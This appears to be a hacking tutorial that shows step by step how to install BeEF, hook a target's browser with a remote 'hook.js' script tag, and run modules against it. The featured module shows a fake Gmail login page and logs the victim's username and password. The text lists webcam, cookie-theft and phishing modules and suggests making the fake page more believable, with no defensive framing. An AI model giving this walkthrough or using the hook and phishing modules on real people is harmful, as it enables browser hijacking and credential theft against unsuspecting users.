**BeEF:** 

#### **Step 1Install BeEF**

BeEF is built right into Kali Linux 2019.2 and older, so you shouldn't have to install anything if you're running one of those versions on your computer.

In mid-2019, Kali <u>removed</u> BeEF as a preinstalled exploitation tool, moving it from "kalilinux-default" to the "kali-linux-large" metapackage. That means that if you installed a fresh version of Kali, you would no longer have BeEF, though, you may retain it if you simply updated your older version of Kali to 2019.3 or higher.

If you already have it, use the following command to update everything. And if you don't have it, the same command will install it. Just make sure to use **beef-xss** and not "beef" because the latter is a programming language interpreter, which is different. (We made that mistake in our video above, so don't do the same.)

```
~$ sudo apt install beef-xss
```

Whether you had it preinstalled from before or had to install it, the rest is the same.

### **Step 2Open the BeEF Service**

Once BeEF is installed, you can find it under Applications -> System Services, then click on "beef start." It will open a terminal window to start the service.

If you don't see any beef-related tools in that folder, or if you don't see that folder at all, you may have installed "beef" and not "beef-xss" so make sure to do the latter. (You can also start BeEF from the Exploitation Tools folder where it's "beef xss framework.)

```
> Executing "sudo beef-xss"
[sudo] password for kali:
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
    Web UI: http://127.0.0.1:3000/ui/panel
[*]
       Hook: <script src="http://<IP>:3000/hook.js"></script>
[*]
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
• beef-xss.service - LSB: BeEF
     Loaded: loaded (/etc/init.d/beef-xss; generated)
     Active: active (running) since Fri 2020-05-08 12:51:38 EDT; 5s ago
```

If you run into errors where your browser fails to load, you can bypass the issue by opening up your preferred web browser, like Firefox or Chrome, and going to the following URL, which is for the localhost (127.0.0.1) web server at port 3000.

http://127.0.0.1:3000/ui/panel

#### Step 3Log in to the BeEF Service

Once the browser interface opens, you'll need to log in to the BeEF service. The default credentials are **beef** for the username and **beef** for the password. However, you may have been prompted to create a password for your beef session (as seen above), and in that case, you would use **beef** as the username and whatever password you chose.

After logging in successfully, you should see the "Getting Started" page with information about how BeEF works. On the left, there's the *Hooked Browsers* column, which is where all the browsers you control will end up.



# **Step 4Hook the Target Browser**

The key to success with BeEF is to "hook" a browser. This basically means that we need the target to visit a vulnerable web app with the "hook.js" JavaScript file. To practice, BeEF provides a webpage for your localhost with the payload in it, so visit that to see how it works.

http://127.0.0.1:3000/demos/basic.html

The injected code in the hooked browser responds to commands from the BeEF server that we control. From there, we can do many mischievous things on the target's computer.

## **Step 5 View the Browser Details**

I've got a few hooked browsers, but I'm going to look at the Chrome one. Click on your hooked browser, and it will jump you to the "Details" tab, which provides information about the hooked browser. Mine shows up as Chrome in the values.

This tab will show you a lot more than that. For me, I see that the platform is Linux x86\_64; that it has the Chrome PDF Plugin, Chrome PDF Viewer, and Native Client plugins; the components include webgl, webrc, and websocket; and other interesting information.

|                                                                                                    |                             | 🖋 BeEF 0.5.0.0   <u>Submit Bug</u>   <u>Logout</u>                                                           |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Hooked Browsers                                                                                                    | Getting Started             | Zombies Current Browser                                                                                      |  |  |
| Inline Browsers Inline Browsers Indicating the second second s | Details Logs Commands Proxy | / XssRays Network                                                                                            |  |  |
| 🥙 🛕 剩 ? 127.0.0.1                                                                                                    | Key 🔺                       | Value                                                                                                    |  |  |
| Offline Browsers                                                                                                    | browsersanguage             | uroo 🔺                                                                                                    |  |  |
|                                                                                                    | browser.name                | C                                                                                                    |  |  |
|                                                                                                    | browser.name.friendly       | Chrome                                                                                                    |  |  |
|                                                                                                    | browser.name.reported       | Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like<br>Gecko) Chrome/81.0.4044.138 Safari/537.36 |  |  |
|                                                                                                    | browser.platform            | Linux x86_64                                                                                                 |  |  |
|                                                                                                    | browser.plugins             | Chrome PDF Plugin, Chrome PDF Viewer, Native Client                                                          |  |  |
|                                                                                                    | browser.window.cookies      | BEEFHOOK=Zolj5yt55LPNGBgWl6r9tmei7sF7l13GQ6s7sgFxJX                                                          |  |  |
|                                                                                                    | browser.window.hostname     | 127.0.0.1                                                                                                    |  |  |
|                                                                                                    | browser.window.hostport     | 3000                                                                                                    |  |  |
|                                                                                                    | browser.window.origin       | http://127.0.0.1:3000                                                                                        |  |  |
|                                                                                                    | browser.window.referrer     | Unknown                                                                                                    |  |  |
|                                                                                                    | browser.window.size.height  | 491                                                                                                    |  |  |
|                                                                                                    | browser.window.size.width   | 819                                                                                                    |  |  |
|                                                                                                    | browser.window.title        | BeEF Basic Demo                                                                                              |  |  |
|                                                                                                    | browser.window.uri          | http://127.0.0.1:3000/demos/basic.html                                                                       |  |  |
|                                                                                                    | hardware.battery.level      | unknown                                                                                                    |  |  |
|                                                                                                    | hardware cou arch           | x86.64                                                                                                    |  |  |
| Basic Requester                                                                                                    | 📕 🕴 Page 🚺 of 2 🕨 🕅         | Displaying zombie browser details 1 - 50 of 50                                                               |  |  |

**Step 6Execute Commands in the Browser** 

Now that we have hooked the target's browser, we can execute some of the built-in modules from the "Commands" tab.

|                          |                                                                                                    |                  | 🖋 BeEF                                        | 0.5.0.0   <u>Subr</u> | <u>nit Bug   Logout</u>                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|------------------|-----------------------------------------------|-----------------------|----------------------------------------------------------------------------------------------------|
| Hooked Browsers          | Getting Started 🗷 Logs                                                                                                    | Zombies          |                                               | Current Browser       |                                                                                                    |
| Online Browsers          | Details Logs Commands                                                                                                    | Proxy            | XssRays Net                                   |                       |                                                                                                    |
| Ø ∆ i ? 127.0.0.1        | Module Tree                                                                                                    | Module           | Results History                               |                       | Get Visited Domains                                                                                                    |
| 🥘 🗴 🚾 ? 127.0.0.1        | Search                                                                                                    | id 🔺             | date                                          | label                 | Description: Thi                                                                                                    |
|                          | Browser (56)     Hooked Domain (26)     Detect Evernote Web Cli     Detect Foxit Reader     Detect Foxit Reader     Detect LastPass     Detect MIME Types     Detect QuickTime     Detect RealPlayer     Detect Silverlight     Detect Toolbars     Detect VLC     Detect VLC     Detect Windows Media F     Fingerprint Browser     Play Sound     Remove Hook Element     Unhook | The re<br>module | sults from executed<br>es will be listed here | i command<br>e.       | mo<br>will<br>reti<br>rap<br>his<br>ext<br>thrr<br>nor<br>des<br>cac<br>tim<br>Ba:<br>on<br>wo<br>dor<br>by<br>Mic<br>Zal<br>at<br>http<br>You<br>car<br>spé▼ |
| 127.0.0.1:3000/ui/panel# | 🚫 Ready                                                                                                    |                  |                                               |                       |                                                                                                    |

There are over 300 modules, from browser hacks to social engineering, including, but certainly not limited to:

- Get Visited Domains (browser)
- Get Visited URLs (browser)
- Webcam (browser)
- Get All Cookies (extension)
- Grab Google Contacts (extension)
- Screenshot (extension)
- Steal Autocomplete (social engineering)
- Google Phishing (social engineering)

When you find a module you want to use, select it, then click "Execute" under its description. As an example, I'm going to use the "Google Phishing" module in the "Social Engineering" folder.

| BeEF 0.5.0.0   Submit Bug   Logout                                                                                                    |                                    |              |                 |           |                                                                                   |                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------|--------------|-----------------|-----------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Getting Started (8) Logs Zombies                                                                                                    |                                    | bies         | Current Browser |           |                                                                                   |                                                                                                    |
| Details Logs Commands                                                                                                    | Proxy                              | XssRays      | Netwo           | ork       |                                                                                   |                                                                                                    |
| Module Tree                                                                                                    | Nodule Tree Module Results History |              | Google Phishing |           |                                                                                   |                                                                                                    |
| Search                                                                                                    | id 🔺                               | date         |                 | label     | Description:                                                                      | This plugin uses an image tag to XSRF the                                                                                                    |
| <ul> <li>Fake Evernote Web Clipi</li> <li>Fake Flash Update</li> <li>Fake LastPass</li> <li>Fake Notification Bar</li> <li>Fake Notification Bar (Cliing)</li> <li>Fake Notification Bar (IE)</li> <li>Google Phishing</li> <li>Lcamtuf Download</li> <li>Pretty Theft</li> <li>Replace Videos (Fake Pliing)</li> <li>Simple Hijacker</li> <li>Spoof Address Bar (data</li> <li>TabNabbing</li> <li>Edge WScript WSH Injec</li> <li>Firefox Extension (Bindslig)</li> </ul> | 0                                  | 2020-05-08 1 | 5:38            | command 1 | ld:<br>XSS hook URI:<br>Gmail logout<br>interval (ms):<br>Redirect delay<br>(ms): | logout button of Gmail. Continuously the user<br>is logged out of Gmail (eg. if he is logged in<br>in another tab). Additionally it will show the<br>Google favicon and a Gmail phishing page<br>(although the URL is NOT the Gmail URL).<br>27<br>http://0.0.0.0:3000/dem<br>10000 |

After executing it, a fake Gmail login page will appear in the hooked browser. The user may not think twice about inserting their username and password, and once they do, we log it. Afterward, they are directed back to Google's site as if they logged in regularly.

| Google                                                                                                    | New to Google Mail? CREATE AN ACCC |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------|--|--|
| Google Mail                                                                                                    |                                    |  |  |
| A Google approach to email.                                                                                                    | Sign in                            |  |  |
| Google Mail is built on the idea that email can be more intuitive,<br>efficient, and useful. And maybe even fun. After all, Google Mail has: | Username                           |  |  |
| Uots of space<br>Over 2757.272164 megabytes (and counting) of free<br>storage.                                                               | Password                           |  |  |
| Less spam<br>Keep unwanted messages out of your inbox.                                                                                       | Sign in Stay signed in             |  |  |
| Mobile access                                                                                                    |                                    |  |  |
| Get Google Mail on your mobile phone. Learn more                                                                                             |                                    |  |  |
| About Google Mail New features! Switch to Google Mail Create an account                                                                      |                                    |  |  |

To find the username and password we logged, just click on the command in the *Module Results History* column. For me, I see "hfhfhf" as the user and "sdliasdflihasdflh" as the password. You can also view this information from the "Logs" tab.

• Don't Miss: Phish for Social Media & Other Account Passwords with BlackEye

|                                                                                                    | 🔗 BeEF 0.5.0.0               | <u>Submit Bug</u>   <u>Logout</u>                                  |
|----------------------------------------------------------------------------------------------------|------------------------------|--------------------------------------------------------------------|
| Getting Started 🖲 Logs                                                                                                    | Zombies                      | Current Browser                                                    |
| Details Logs Commands                                                                                                    | Proxy XssRays Network        |                                                                    |
| Module Tree                                                                                                    | Module Results History       | Command results -                                                  |
| Search                                                                                                    | id 🔺 date label              | 1 Fri May 08 2020                                                  |
| e Fake Evernote Web Clip                                                                                                    | 0 2020-05-08 15:38 command 1 | (Eastern Daylight                                                  |
| <ul> <li>Fake Flash Update</li> <li>Fake LastPass</li> <li>Fake Notification Bar</li> <li>Fake Notification Bar (Cr</li> <li>Fake Notification Bar (IE;</li> <li>Google Phishing</li> <li>Lcamtuf Download</li> <li>Pretty Theft</li> <li>Replace Videos (Fake PI</li> <li>Simple Hijacker</li> <li>Spoof Address Bar (data</li> <li>TabNabbing</li> <li>Edge WScript WSH Injec</li> <li>Firefox Extension (Bindsl</li> </ul> |                              | data:<br>result=Username:<br>hfhfhf Password:<br>sdliasdflihasdflh |
| Citation Futuration (Daram                                                                                                    |                              | Re-execute command +                                               |
| 📀 Ready                                                                                                    |                              |                                                                    |

If we wanted to, we could customize the URL that the Google Phishing module uses, in case you want to use something more believable than the old-style Gmail interface.